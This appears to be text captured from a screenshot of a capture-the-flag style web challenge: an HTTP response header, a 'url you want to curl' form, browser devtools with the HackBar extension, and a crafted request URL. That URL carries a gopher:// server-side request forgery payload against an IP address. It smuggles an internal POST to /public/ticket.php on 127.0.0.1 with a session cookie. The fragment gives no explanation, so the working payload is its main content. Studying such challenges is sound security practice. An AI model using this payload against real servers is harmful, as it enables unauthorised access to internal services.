 HTTP/1.1 200 OK Date: Sat, 08 Aug 2020 14:21:42 GMT Server: Apache/2.4.18 (Ubuntu) Vary: Accept-Encoding Content-Length: 430 Connection: close Content-Type: text/html; charset=UTF-8
string(1) "1"
please write your message~
submit
bool(false)
url you want to curl:
url
Submit
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST 双击可隐藏空白 SS LFI SSTI ENCODING HASHING THEME
URL
http://39.105.136.196:30022/public/55ceedfbc97b0a81277a55506c34af36.php?
url=gopher://127.0.0.1:80/_POST%20%2fpublic%2fticket.php%20HTTP%2f1.1%250d%250aHost%3A%20localhost%3A80%250d%250aCookie%3A%20PHPSESSID%3D1f546328759632456215236845122365%3
%250d%250aConnection%3A%20close%250d%250aContent-Type%3A%20application%2fx-www-form-urlencoded%250d%250aContent-Length%3A%206%250d%250a%250d%250adata%3D1